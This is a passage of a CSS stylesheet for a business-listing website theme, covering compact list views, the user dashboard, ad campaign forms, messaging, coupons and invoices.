.jFiler-input-dragDrop-title {
    font-weight: 600;
    color: #44566c;
    font-size: 14px;
}

.lp-menu-step-two .lp-menu-form-feilds label span {
    color: red;
}

.lp-panel-body-outer {
    box-shadow: none !important;
    padding: 0 !important;
    background-color: transparent !important;
}

.lp-tab-content-outer {
    padding: 0 !important;
}

.lp-tab-content-outer .lp-menu-closed {
    box-shadow: none !important;
    border: 1px solid #dedede;
}

.lp-right-side-title {
    color: #333;
    font-size: 12px;
    margin: 0;
}

.lp-tab-content-outer .lp-menu-closed span {
    color: #8a8a8a;
    font-weight: 700;
    font-size: 12px;
    text-transform: uppercase;
}

.lp-tab-content-outer .lp-menu-closed .col-md-2 {
    color: #333;
    font-size: 12px;

}

.lp-tab-content-outer .lp-menu-closed .col-md-2 {
    text-transform: uppercase;
}

.lp-panel-body-outer .lp-dot-extra-buttons .fa {
    font-size: 20px;
    line-height: 48px;
}

.fa-check-circle2 {
    line-height: 48px;
    margin-right: 15px;
    display: inline-block;
    vertical-align: top;
    font-size: 20px;
}

/*styles for compact view*/
.lp-list-view-compact-outer .lp_list_main {
    padding: 10px;
}

.lp-list-view-compact-outer .lp_list_main_left {
    width: 20%;
    float: left;
}

.lp-list-view-compact-outer .lp_list_main_right {
    width: 80%;
    float: left;

}

.lp-list-view-compact-outer .list_own_col_lt {
    width: 92px;
    height: 92px;
    float: left;
    overflow: hidden;
}

.lp-list-view-compact-outer {
    margin-bottom: 18px !important;
    padding-bottom: 18px;
    border-bottom: 1px solid #dedede;
    padding-left: 0;
    margin-left: 15px;
    width: calc(100% - 30px);
}

.lp-list-view-compact-outer .list_own_col_gt {
    min-width: 83%;
    max-width: 83%;
    float: left;
    padding-left: 20px;
}

.lp-list-view-compact-outer .lp_list_title a {
    font-size: 18px;
    font-weight: 400;
    color: #151515;
    text-transform: capitalize;
}

.lp-list-view-compact-outer .lp_list_address {
    font-weight: normal;
    color: #797979;
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 0;
}

.lp-list-view-compact-outer .lp_list_call a, .lp_list_map a {
    color: #ff595f;
    font-size: 14px;
    float: left;
}

.lp-list-view-compact-outer .lp_list_call .fa, .lp-list-view-compact-outer .lp_list_map .fa {
    margin-right: 5px;
}

.lp-list-view-compact-outer .lp_list_call, .lp_list_map {
    margin-top: 5px;
    float: left;
    margin-bottom: 0;
}

.lp-list-view-compact-outer .lp_list_call {
    margin-right: 30px;
}

.lp-list-view-compact-outer .lp_list_rating {
    position: absolute;
    top: 0;
    right: 0;
}

.lp-list-view-compact-outer .lp_list_no_review {
    position: absolute;
    top: 0;
    right: 0;
    color: #afafaf !important;
    border: solid 1px #dedede;
    line-height: 20px;
    display: inline-block;
    transition: all 0.20s ease-in-out;
    font-size: 13px;
    border-radius: 3px;
    min-width: 137px;
    text-align: center;
}

.lp-list-view-compact-outer .lp-list-rateing-good {
    background-color: #73cf42;
    border-radius: 5px;
    color: #fff;
    display: inline-block;
    font-weight: 700;
    line-height: 19px;
    margin-right: 5px;
    padding: 3px 6px;
}

.lp-list-view-compact-outer .lp_compact_list_ad {
    background-color: transparent;
    border: 1px solid #ebac2c;
    border-radius: 5px;
    color: #ebac2c;
    font-weight: 600;
    font-size: 12px !important;
    line-height: 18px;
    margin-right: 5px;
    padding: 1px 4px;
    display: none;
}

.promoted-listings .lp-list-view-compact-outer .lp_compact_list_ad {
    display: inline-block;
}

.lp-list-view-compact-outer .lp_list_compact_claim {
    background-color: #ff595f;
    position: relative;
    border-radius: 50%;
    width: 15px;
    height: 15px;
    text-align: center;
    margin-top: -1321321550px !important;
    padding: 0 !important;
    top: 7px;
    left: 5px;
    line-height: 11px;
}

.lp-list-view-compact-outer .lp_list_compact_claim i {
    font-size: 10px;
    color: #fff;
}

.lp-list-view-compact-outer [data-tooltip].simptip-position-top:after {
    background-color: #ff595f !important;
}

.lp-list-view-compact-outer [data-tooltip].simptip-position-top:before {
    border-top-color: #ff595f !important;
}

.map-post .map-post-thumb img {
    min-width: 100%;
}

.map-post .map-post-thumb {
    border-top-left-radius: 5px !important;
    border-top-right-radius: 5px !important;
}

/*compact view style ends*/

#app-view-login-popup .login-form-pop-tabs ul li {
    float: left;
    display: inline-flex;
}

#app-view-login-popup .login-form-pop-tabs a {
    color: #fff;
    font-size: 15px;
    padding: 15px;
}

.login-form-pop-tabs .active {
    background: #fff;
    color: #333 !important;
}

@media screen and (max-width: 580px) and (min-width: 320px) {
    .col-md-12.lp-additional-appview-filter-new .lp_all_page_overflow .lp-more-filters-outer {
        width: 100%;
    }
}

.widget-box .open-hours {
    margin-bottom: 30px;
}

/*start new dashboard css*/
.lp-container-center {
    width: 675px;
    margin: 0 auto;
    margin-top: 20px;
    padding-bottom: 70px !important;
}

.lp-dashboard-left-label {
    margin: 0 !important;
    line-height: 46px !important;
    text-transform: capitalize !important;
    color: #000000 !important;
    font-size: 14px !important;
    font-weight: 700 !important;
}

.lp-dashboard-text-field {
    height: 46px !important;
    width: 100%;
    line-height: 46px !important;
    border: 1px solid #dedede !important;
    padding: 6px 12px;
    border-radius: 5px;
    color: #818181 !important;
}

.lp-dashboard-des-field {
    border: 1px solid #dedede !important;
    color: #818181 !important;
    height: 57px !important;
}

.lp-dashboard-text-field::placeholder {
    color: #818181 !important;
    opacity: 1; /* Firefox */
}

.lp-dashboard-text-field:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: #818181 !important;
}

.lp-dashboard-text-field::-ms-input-placeholder { /* Microsoft Edge */
    color: #818181 !important;
}

.lp-dashboard-des-field::-webkit-input-placeholder {
    color: #818181 !important;
}

.lp-dashboard-des-field:-moz-placeholder { /* Firefox 18- */
    color: #818181 !important;
}

.lp-dashboard-des-field::-moz-placeholder { /* Firefox 19+ */
    color: #818181 !important;
}

.lp-dashboard-des-field:-ms-input-placeholder {
    color: #fff;
}

.lp-dashboard-select-box {
    border: 1px solid #dedede !important;
    color: #818181 !important;
    line-height: 46px !important;
    height: 46px !important;
}

.lp-dashboard-top-label {
    text-transform: capitalize !important;
    color: #000000 !important;
    font-size: 14px !important;
    font-weight: 700 !important;
    margin-bottom: 10px !important;
}

.lp-view-larg-btn {
    float: right;
    margin-bottom: 0 !important;
}

.lp-view-all-btn, .lp-view-larg-btn {
    font-size: 14px;
    color: #9b9b9b;
    margin-bottom: 20px;
    display: inline-block;

    font-weight: 400 !important;
}

.lp-view-all-btn:hover, .lp-view-all-btn:focus, .lp-view-larg-btn:hover, .lp-view-larg-btn:focus {
    color: #9b9b9b;
}

.lp-view-all-btn .fa {
    color: #818181;
    margin-right: 4px;
}

.lp-save-btn-container {
    position: fixed;
    bottom: 0;
    z-index: 9999;
    left: 0;
    padding: 10px 15px;
    border-radius: 0;
    border: 0;
    border-top: 1px solid #dedede;
    transition: all .4s ease 0s;
    margin-bottom: 0 !important;
}

#wrapper .lp-save-btn-container {
    width: calc(100% - 70px);
    margin-left: 70px;
}

#wrapper.active .lp-save-btn-container {
    width: calc(100% - 240px);
    margin-left: 240px;
}

.lp-dashboard-new #page-content-wrapper {

}

.lp-margin-right-10 {
    margin-right: 10px !important;
}

.lp-unsaved-btn {
    font-size: 14px;
    color: #9b9b9b;
    display: inline-block;
    font-weight: 400 !important;
    line-height: 35px;
    font-weight: 400 !important;
    display: none;
}

.lp-unsaved-btn:hover, .lp-unsaved-btn:focus {
    color: #9b9b9b;
}

.lp-review-sorting {
    overflow: visible;
}

.margin-top-30 {
    margin-top: 50px !Important;
}

.lp-all-post-center-container {
    width: 830px !important;
    margin: 0 auto !important;
    float: none !important;
}

.lp-dashboard-right-sidebar {
    width: 312px !important;
}

.lp-dashboard-container-left {
    width: 61%;
    margin: 0 60px;
    float: left;
}

#lp-menus .lp-dashboard-tabs.lp-left-panel-height-outer {
    padding: 0;
}

.lp-dashboard-container-left .panel-body {
    padding: 0;
}

.lp-listing-selecter-drop .select2-container .select2-selection--single {
    color: #b1b7be !important;
    line-height: 46px !important;
    height: 46px !important;
    font-size: 13px
}

.lp-listing-selecter-drop .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 46px !important;
    height: 46px !important;
}

.margin-top-0 {
    margin-top: 0 !important;
}

.lp-menu-panel-body-outer .lp-menu-close-outer {
    border: 0 !important;
    margin-bottom: 14px;
}

.lp-menu-panel-body-outer .lp-menu-close-outer:last-child {
    margin-bottom: 4px;
}

.lp-menu-panel-body-outer {
    border: 0 !important;
}

.lp-menu-panel-body-outer .lp-menu-closed .row div {
    line-height: 24px;
    color: #333;

}

.lp-menu-panel-body-outer .lp-menu-closed .row div span {
    color: #8a8a8a;
}

.lp-label-menu-group {
    color: #9b9b9b;
    font-size: 12px;
    margin-bottom: 10px;
}

.active-update-formm .lp-menu-form-inner {
    box-shadow: none;
    border: 1px solid #dedede;
}

.lp-menu-panel-body-outer .active-update-formm {
    border: 1px solid #dedede;
    border-top: 0;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}

.lp-save-btn-container #ad-announcement-btn {
    background-color: #73d500 !important;
    color: #fff !important;
}

.lp-save-btn-container .form-group, .lp-coupon-box-row .form-group {
    margin-bottom: 0 !important;
}

.lp-dashboard-top-label span {
    color: red;

}

.lp-dashboard-switcher h5 {
    font-size: 12px;
    font-weight: 400;
    color: #000;
    width: 250px;
}

.lp-dashboard-switcher .switch {
    float: left;
    margin-right: 10px;
}

.lp-dashboard-switcher {
    display: inline-block;
    overflow: hidden;
    width: 250px;

    padding: 15px;
    padding-bottom: 0;
    padding-top: 10px;
}

.lp-dashboard-top-label .fa {
    margin-left: 5px;
    color: #818181;
}

.lp-dashboard-event-tick-btn .fa {
    font-size: 30px;
    color: blue;
    line-height: 46px;
}

.event-tickets-list-dash li strong {
    color: #000;
    margin-right: 10px;
}

.event-tickets-list-dash li .fa {
    float: right;
    width: 20px;
    height: 20px;
    line-height: 20px;
    background-color: #df9a93;
    text-align: center;
    border-radius: 100%;
    color: #fff;
    font-size: 12px;
    margin-top: -1px;
}

.event-tickets-list-dash li {
    border-bottom: 3px solid #fafafa;
    padding-bottom: 25px;
    margin-bottom: 25px;
    color: #000;
}

.event-tickets-list-dash li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}

#lp-all-menus .lp-listing-outer-container {
    padding-left: 20px;
    padding-right: 15px;
}

#lp-all-menus .lp-announcement-title a {
    margin-top: 8px;
    color: #035ea1;
    margin-bottom: 0;
    font-size: 15px;
    font-weight: 700;
    line-height: 39px;
}

#lp-all-menus .lp-announcement-title a:hover {
    color: #035ea1;
    text-decoration: underline;
}

.lp-all-menu-btns a {
    font-size: 12px;
    text-transform: uppercase;
    color: #4a5b6d;
    margin-right: 10px;
    line-height: 32px;
    display: inline;
}

.lp-all-menu-btns a:first-child {
    border-right: 1px solid #4a5b6d;
    padding-right: 10px;
}

.lp-all-menu-btns h5 {
    margin-bottom: 0;
    line-height: 32px;
}

.lp-ads-form-container {
    width: 1005px;
    margin: 0 auto;
    float: none;
    margin-top: 30px;
}

.lp-compaignForm-leftside {
    width: 674px;
}

.lp-compaignForm-righside {
    width: 300px;
}

.lp-ads-form-container .lp-review-sorting {
    padding-right: 0;
}

.lp-ads-form-container .lp-review-sorting h5 {
    font-weight: 600 !important;
}

.lp_payment_methods_ads .lp-dashboard-top-label.margin-bottom-0 {
    margin-bottom: 0 !important;
}

.lp-ad-location-image-overlay {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(65, 88, 105, .9);
}

.lp-ad-location-image-overlay .fa {
    color: #fff;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    font-size: 30px;
}

#lp-menus .lp-right-panel-height.lp-right-panel-height-outer {

    position: relative;
    padding-bottom: 40px;
}

.lp-dashboard-menu-container {
    width: 1005px !important;
    margin: 0 auto;
    float: none !important;
}

/* end new dashboard css*/

.lp-add-announcement-form #announcements-listing {
    height: 46px;
}

.events-map-wrap .lp-coordinates {
    top: 2px !important
}

#login-style2-page-wrap #app-view-login-popup {
    position: static !important;
}

#login-style2-page-wrap #app-view-login-popup a.md-close {
    display: none;
}

.loop-grid-style3,
.margin-bottom-class {
    margin-bottom: 20px;
}

.col-md-5.lp-list-form-outer-postion:after {
    position: absolute;
    content: '';
    bottom: 0;
    left: 0;
    width: 100%;
    height: 65px;
    background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(255, 255, 255, 1) 60%);
}

.lp_hori_view_plan_left_section .lp-listprc li:last-child {
    margin-bottom: 60px;
}

.lp-claim-cuccess-return {
    padding: 10px 20px;
    background: #35ad46;
    color: #fff;
    border-radius: 5px;
    position: relative;
    float: left;
    width: 80%;
    margin-left: 10%;
    margin-right: 10%;
    margin-bottom: 20px;
    font-size: 16px;
    margin-top: 20px;
}

.lp-claim-cuccess-return:hover {
    color: #fff;
}

.text-center.lp-claim-cuccess p {
    font-size: 14px;
    color: #9ea0a5;
    font-weight: 300;
    margin-left: 20px;

    margin-right: 20px;
    line-height: 23px;
}

.text-center.lp-claim-cuccess h3 {
    font-size: 22px;
}

/*new*/

.lp-form-planclaim-st .statuss {
    display: none;
}

.lp-message-title.clearfix.text-right {
    padding: 5px 30px;
}

#lp_inbox_search {
    width: 100%;
    line-height: 36px;
    padding: 10px;
    height: 36px;
    border-radius: 5px;
    text-transform: capitalize;
}

.lp-message-search-title {

    padding: 8px 30px;
    padding-right: 10px;
    padding-left: 10px !important;
}

.lp-delte-conv:hover, .lp-delte-conv:focus {
    background-color: transparent;
    border-color: transparent;
    box-shadow: none;
    outline: none;
}

.lp-read-message-inner.unread {
    background-color: #fff !important;
}

.lp-read-messages {
    border-right: 1px solid #e9ebf2;
}

.lp-field-icon {
    position: absolute;
    left: 10px;
    top: 50%;
    transform: translateY(-50%);
}

.lp-pos-relative-input {
    padding-left: 30px;
}

.lp-camp-bottom-summary .graycheck, .lp-listing-selecter .graycheck, .lp-camp-bottom-summary .greencheck, .lp-listing-selecter .greencheck {

    MARGIN-RIGHT: 2px;
    FONT-SIZE: 10PX;
}

.lp-invoices-all-stats li a.listingDtlurl {

    font-size: 10px;
}

.lp-sender-info button {

    background: none;
    border: 0;
    box-shadow: none;
    font-size: 13px;
    width: 100%;
    margin-top: 6px;
}

.lp-read-message-inner .lp-sender-image {
    width: 33px;
    height: 33px;
    border-radius: 100%;
    display: inline-block;
    line-height: 33px;
    vertical-align: middle;

}

.lp-read-message-inner p span {
    display: inline-block;
    vertical-align: middle;
    line-height: 33px;

}

.lp-read-message-inner h5 {
    margin-bottom: 14px;
    text-transform: capitalize;
}

.lp-ad-location-image-overlay {
    opacity: 0;
    visibility: hidden;
}

.lp-select-ad-place:hover .lp-ad-location-image-overlay {
    opacity: 1;
    visibility: visible;
}

.lp-camp-border {

    margin-bottom: 0 !important;
}

.lp-dashboard-top-label .help-text, .lp-dashboard-top-label .help-text .camp-required {
    margin: 0 !important;
    float: none;
}

#lp-new-ad-compaignForm .camp-required {
    color: red;
}

#lp-new-ad-compaignForm .help-text {
    margin: 0 !important;
    float: none;
}

#lp-new-ad-compaignForm .lp-select-ad-place input[type="checkbox"] + label:before {
    width: 23px;
    height: 23px;
    line-height: 23px;
    font-size: 13px;
}

h5.lp-general-section-title {
    margin: 0;
    color: #8697a8;
    font-size: 12px;
    background: #eef2f4;
    color: #8697a8;
    padding: 4px 20px;
    text-transform: uppercase;
    line-height: 24px !important;
}

.lp-ads-placement-container {
    padding-left: 5px;
    padding-right: 5px;
}

.lp-ads-placement-container p {
    color: #3f576e;
    font-size: 11px;
    margin-bottom: 0;
}

.lp-ad-all-attached-packages li span {
    font-size: 12px;
    color: #000;
}

.lp-ad-all-attached-packages li span .fa {
    margin-left: 6px;
}

.lp-ad-all-other-info li {
    font-size: 12px;
    color: #3f576e;
}

.lp-ads-placement-container.padding-top-15 li {
    line-height: 25px;
}

.lp-ad-all-stats.lp-ad-packages-stats h4 {
    font-size: 15px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.lp-menu-panel-body-outer .lp-menu-close-outer:last-child {
    margin-bottom: 14px;
}

.ordering-service-wrap ul li .fa {
    font-size: 12px;
    color: #aeb6be;
    line-height: 20px;
}

.manange-typs-groups-tabs-content .add-new-type input[type="text"], .manange-typs-groups-tabs-content .add-new-group input[type="text"], .add-new-service select {

    width: 196px;
}

.lp-sender-image img {
    border-radius: 100%;
}

.lp-read-message-inner .lp-sender-image {
    margin-right: 5px;
}

.lp-field-icon-right {
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
}

.lp-field-icon-right:hover {
    cursor: pointer;
}

.lp-coupons-tab {

    padding: 0 15px !important;
}

.lp-coupons-tab-nav li a {
    color: #000;
    FONT-SIZE: 12px;
}

.lp-coupons-tab-nav li.active a {
    color: #0093ff;
}

.lp-coupons-tab-nav li:first-child {
    border-right: 1px solid #000;
    padding-right: 5px;

}

.lp-coupons-tab-nav li {
    display: inline-block;
    line-height: 10px !important;
}

.lp-read-message-inner:last-child {
    border-bottom: 1px solid #e9ebf2;
}

.lp-read-messages {
    border-right: 0 solid #e9ebf2;
}

.lpQest-img-outer {
    display: inline-table;
    vertical-align: top;
    text-align: left;
    max-width: 100px;
    min-width: 100px;
    float: left;
    margin-right: 0;
}

.lpQest-outer.lpreplyQest-outer .lpQest-img-outer {
    text-align: right;
    float: right;
}

.lpQest-outer.lpreplyQest-outer .lpQest {
    width: -webkit-calc(100% - 100px) !important;
    width: -moz-calc(100% - 100px) !important;
    width: calc(100% - 100px) !important;
    border-radius: 35px;
    border: 0;
    border-top-left-radius: 35px !important;
    margin-right: 0 !important;
    border-top-right-radius: 0 !important;
}

.lpQest-outer .lpQest {
    width: -webkit-calc(100% - 100px) !important;
    width: -moz-calc(100% - 100px) !important;
    width: calc(100% - 100px) !important;
    border-radius: 35px;
    border: 0;

}

.lp-dashboard-tabs .panel-heading .nav-tabs li a:hover, .lp-dashboard-tabs .panel-heading .nav-tabs li a:focus {
    color: #3f576e !important;
}

.lp-message-title.clearfix.text-right {
    padding: 5px 5px;
}

.lp-coupon-box-row .select2-container--default .select2-selection--single .select2-selection__rendered, .lp-coupon-box-row .select2-container--default .select2-selection--single .select2-selection__arrow {
    padding-left: 12px;
}

.lp-dashboard-select-box {

    padding-left: 9px;
}

.lp-dot-extra-buttons .list-style-none.main {

    right: -10% !important;

}

.lp-dot-extra-buttons .lp-user-menu:after {

    right: 10px;
}

.lp-user-menu:before {
    content: "";
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid rgba(0, 0, 0, 0.4);
    position: absolute;
    top: -10px;
    right: 10px;
    overflow: hidden;
    opacity: 0;
    visibility: hidden;
}

.list-style-none.main:before {
    opacity: 1;
    overflow: visible;
    visibility: visible;
}

.sidebar-filters-wrap .lp-tooltip-div.active {

    top: 120% !important;

}

.sidebar-filters .filters-section-wrap.sort-by-section-wrap ul li {
    position: relative;
}

.sidebar-filters .content-grids-wraps {
    border-left: 1px solid #eee;
    -webkit-box-shadow: inset 9px 0 9px -11px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 9px 0 9px -11px rgba(0, 0, 0, 0.3);
    box-shadow: inset 9px 0 9px -11px rgba(0, 0, 0, 0.3);
}

.lp-sidebar-filters-style .lp-list-page-grid, .lp-title-new-style {
    border-left: 0 solid #eee;
}

/* Scrollbar styles */
.sidebar-filters .content-grids-wraps::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
}

.sidebar-filters .content-grids-wraps::-webkit-scrollbar-track {

    background-color: #F5F5F5;
}

.sidebar-filters .content-grids-wraps::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
}

.sidebar-filters .content-grids-wraps::-webkit-scrollbar-thumb {
    background-color: #41a6df;

}

.sidebar-filters .content-grids-wraps {

    scrollbar-color: #F5F5F5 #41a6df;
    scrollbar-width: thin;
    scrollbar-corner: #F5F5F5;
}

.sidebar-filters .sidebar-filters-wrap {
    /*FireFox*/
    scrollbar-width: none;
    /*IE10+*/
    -ms-overflow-style: -ms-autohiding-scrollbar;
}

.sidebar-filters .sidebar-filters-wrap::-webkit-scrollbar {
    /*Chrome, Safari, Edge*/
    display: none;
}

.lp-grid-width3 .post-with-map-container, .lp-grid-width3 .content-grids-wraps, .lp-grid-width3 .sidebar-filters-wrap {
    height: 100vh;
}

/*end new css*/

.termloc-name,
.lp-filter-top-text h4.colorWhite strong {
    color: #fff !important;
}

.lp-multi-start-wrap-edit-review {
    display: block !important;
    position: static;
    width: auto;
    padding: 0;
    box-shadow: none !important;
}

.event-tickets-platforms.lp-dashboard-select-box.custom-form-control {
    padding: 0 10px;

}

.lp-list-view-compact-outer .lp_list_compact_claim {
    top: 2px;
}

.lp-list-view-compact-outer .lp_list_title {
    margin-bottom: 8px;
}

.lp-list-view-compact-outer .lp_list_title a {
    display: inline-table;
    vertical-align: middle;
}

.claim_formbgimage .slick-dots {

    border: 0 !important;
}

.claim_formbgimage .slick-dots li {
    background-color: transparent !Important;
    border: 0 !important;
}

.lp-form-planclaim-st .claim-detailstext .slick-slide h5, .lp-form-planclaim-st .claim-detailstext .slick-slide p {
    color: #fff !important;
}

.lp-form-planclaim-st .statuss.text-center {
    min-height: 450px;
}

.lp-plan-paid-claim .lp-active-badge-on-plan {
    display: none !important;
}

.lp-claim-plans .horizontal_view_list {
    border: 1px solid #3b88dd !important;
}

.lp-claim-plans .lp-plan-paid-claim .lp_hori_view_plan_left_section .lp-listprc {
    border: 0;
}

.lp-listing-bottom-left-full .lp-listing-bottom-right {
    background-color: #16a085 !important;
    border: dashed 2px #fff !important;
    color: #fff !important;
}

.lp-listings.list-style .lp-listing .lp-listing-bottom .lp-listing-bottom-right .discount-bar {
    cursor: pointer;
}

.lp-listings.list-style .lp-listing .lp-listing-bottom .lp-listing-bottom-right {
    width: 45%;
    padding: 5px;
}

.lp-listings.list-style .lp-listing .lp-listing-bottom .lp-listing-bottom-right i.pull-left {
    margin-top: 5px;
    margin-right: 0;
    margin-left: 5px;
}

.lp-listings.list-style .lp-listing .lp-listing-bottom .lp-listing-bottom-right i.pull-right {
    margin-top: 2px;
    margin-right: 5px;
    margin-left: 0;
}

.coupons-bottom-content-wrap {
    padding-top: 20px;
    display: none;
}

select {
    outline: none;
}

.custom-form-control {
    display: block;
    width: 100%;
    height: 46px;
    line-height: 46px;
    padding: 0 12px !important;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #dce0e2;
    border-radius: 4px;
    box-shadow: none;
}

.listing-app-view .open-hours .today-hrs a.show-all-timings {
    line-height: initial;
    top: 10px;
    position: absolute !important;
}

.listing-app-view2 .widget-box.clearfix {
    position: relative;
}

.listing-app-view2 .toggle-all-days {

    position: absolute;
    right: 0;

    top: 55px;
}

.listing-app-view .open-hours {

    margin-bottom: 0 !important;
}

.app-view-new-gallery-title {

    z-index: 99999;
}

.app-view-new-ann-dis .app-view-dis-wrap .app-view-new-dis, .listing-app-view .listing-app-view2 .lp-listing-announcement .announcement-wrap.last p, .app-view-news-reviews-inner p {
    font-size: 14px;
}

.listing-app-view-new .app-view-new-sec .claim-area a.phone-number {

    font-size: 15PX !important;
}

.listing-app-view .claimform.claimform-open .form-group {
    margin-right: -15px;
    margin-left: -15px;
    margin-bottom: 15px;
}

.listing-app-view .lp-events-btns-outer {
    border-bottom: 0 !important;
}

.listing-app-view .smenu li:last-child {
    border-bottom: 1px solid #cdcdcd;
    padding-bottom: 0;
}

.listing-app-view-new .lp-title2 span, .listing-app-view-new .lp-title2 {
    margin-top: 20px;
}

.lp-archive-page-border {
    height: 10px;
    background-color: #ececec;
    width: calc(100% - -30px);
    margin: 0 -15px;
    margin-bottom: 20px;
}

.app-view-new-ads-slider {
    margin-bottom: 20px;

}

.listing-app-view-new .lp_section_inner .lp-section-content .lp-section-title-container {

    padding-bottom: 10px;
}

.listing-app-view-new .single-tabber2 {
    border-top: 0;
    margin-top: 20px;
    margin-left: 0;
}

.lp-list-view-compact-outer .lp-grid-box-thumb img {
    border-radius: 0;
    min-height: 92px;
    object-fit: cover;

}

.allowedListing {
    font-size: inherit !important;
    color: inherit !important;
    display: inline-block !important;
    width: 100% !important;
}

.allowedListingv8 {
    color: #222 !important;
}

[data-style^="vertical_view_2"] .lp-plane-top-wrape p span, [data-style^="vertical_view_2"] .allowedListing {
    color: #fff !important;
}

[data-style^="vertical_view_2"] .lp-plane-top-wrape p span, [data-style^="vertical_view_2"] .allowedListing {
    color: #b5b5b5 !important;
}

.pricing_plans_v2 .lp-price-main .lp-title .lp-des-v2 {
    font-weight: 400;
    font-size: 14px;
    color: #b5b5b5;
    padding: 0 10px;
    margin-top: 0;
    line-height: 20px;
}

.per_user_per_listing_price-hv2 p:last-child {
    margin-left: 5px;
}

[data-content^="Associated Plan"] {
    color: #44566c;
    margin: 0;
    line-height: 50px;
    font-size: 15px;
    text-align: center;
}

.style2-popup-login .form-horizontal.margin-top-30 {
    margin-top: 0 !important;
}

.style2-popup-login .login-form-popup-outer .social-login {
    margin-top: 20px;
}

.margin-right-10 {
    margin-right: 10px;
}

.lp-text-right {
    padding-right: 70px;
}

#inbox .background-white.lpinboxrightpart {
    width: 312px;
}

.lp-inbox-left-sec {
    width: 294px;
}

.lpinboxmiddlepart {
    width: -moz-calc(100% - 606px);
    width: -webkit-calc(100% - 606px);
    width: -o-calc(100% - 606px);
    width: calc(100% - 606px);
}

.footer-menu ul li a {
    color: #fff !important;
}

.lp-form-builder-field {
    display: none;
}

.lp-form-builder-field.lp-form-builder-field-yes {
    display: block !important;
}

.dashboard-upload-field .jFiler-input-choose-btn.blue {
    margin-top: 106px;
    position: absolute;
    z-index: 3;
    left: 50%;
    margin-left: -45px;
}

header {
    z-index: 9999;
}

/*card Fixes*/

form #cities {
    border: 0 solid;
}

.popup-inner-left-padding .lp-insert-data .lp-grid-box-description {
    padding: 10px 0 0;
}

.siginupcontainer form#register .form-group p {
    margin-bottom: 0;
}

.testimonial-description:after {
    left: 20px;
}

.lp-blog-grid-box .lp-blog-grid-box-description .lp-blog-user-thumb {
    border: 2px solid #fff;
    display: inline-block;
}

.search-filters > ul > li > .lp-tooltip-div.active ul li a:hover {

    box-shadow: none;
}

.lp-lead-form-st .user_text .author-social .social-icons.post-socials {
    padding: 0 0 0 10px;
}

.lp-lead-form-st .user_text .author-social div.status {
    float: none;
}

.lp-lead-form-st .user_text .author-social {
    margin-top: 0;
}

.lp-price-main .lp-price-list .lp-listprc li span img {
    margin-top: -4px;
}

.lp-no-title-subtitle {
    padding-top: 0 !important;
}

.submit-img {
    padding-top: 0;
}

.lp-header-middle .lp-header-user-nav .header-login-btn, .lp-header-middle .lp-header-user-nav .lp-join-now {
    display: inline-table;
    vertical-align: middle;
}

.home .lp-header-search .lp-search-form-submit {
    margin-left: 0;
}

.lp-search-bar .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: 46px;
	padding-left: 25px;
	text-align: left;
}

.lp-listing .lp-listing-top .post-price-row li {
    line-height: 24px;
}

.lp-activity .lp-listing-stars {
    float: none !important;
}

.col-md-4 .lp-activity .lp-listing-stars {
    float: right !important;
}

.lp-header-search-filters .more-filters {
    line-height: 37px !important;
}

.margin-bottom-80 {
    margin-bottom: 80px;
}

.lp-listing .lp-listing-top-thumb img {
    object-fit: cover;
}

.lp-listing-announcement .announcement-wrap a {
    line-height: 30px;
}

#input-dropdown .lp-wrap-cats > img {
    margin-top: 4px;
}

.form-group.lp-location-search {
    margin-left: -5px;
}

.submit_new_style .form-group label.switch {
    margin-left: 5px;
}

.submit_new_style .form-group label.switch {
    font-size: 15px !important;
}

.video-bottom-search-content h3 {
    text-transform: capitalize;
}

.lp-menu .sub-menu .menu-item-has-children a:after {
    top: 0 !important;
}

.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group > .btn, .input-group-btn:first-child > .dropdown-toggle, .input-group-btn:last-child > .btn-group:not(:last-child) > .btn, .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
    border-radius: 0 !important;
}

.search-row #searchform .chosen-container.chosen-container-single.chosen-container-single-nosearch {
    border-radius: 0 !important;
}

.lp-blog-grid-container:not(.lp-blog-grid-container-style2) .lp-blog-grid-box.col-md-12 {
    min-height: 406px !important;
    max-height: 406px !important;
}

footer .widget-title {
    margin-bottom: 10px;
}

.lp-grid-box-description .lp-grid-desc .this {
    font-size: 14px;
}

.lp-blog-grid-container-style2 .lp-blog-grid-box-thumb {
    border: 1px solid #e3e3e3;
    border-bottom: none;
}

.lp-blog-grid-container-style2 .lp-blog-grid-box-thumb img {
    width: 100%;
    height: 100%;
}

.lp-invoice-leftinfo span, .lp-invoice-rightinfo span, .lp-invoice-rightinfo p {
    color: #8996a6;
    font-size: 13px;
    font-weight: 400;
}

.lp-invoice-description-title-inner h3 span {
    color: #8697a8;
    font-size: 13px;
    font-weight: 400;
}

.lp-invoice-description-title-inner h3 {
    margin-bottom: 0;
}

.lp-in-trns-id span {
    color: #44566c !important;
    font-size: 12px !important;
    font-weight: 400 !important;
    float: none !important;
}

.lp-in-trns-id p, .lp-in-trns-id p .lp-plan-name {
    color: #8996a6 !important;
    font-size: 12px;
    text-transform: capitalize;
    margin-bottom: 0;
    padding: 0;
    border: 0;
}

.lp-listing-bottom-left-full .lp-listing-bottom-right {
    background-color: #16a085 !important;
    border: dashed 1px #fff !important;
    color: #fff !important;
}

.lp-listing-bottom-left-full .lp-listing-bottom-right .discount-bar {
    text-align: left;
    padding: 5px;
}

.lp-listings.list-style .lp-listing .lp-listing-bottom .lp-listing-bottom-right .discount-bar {
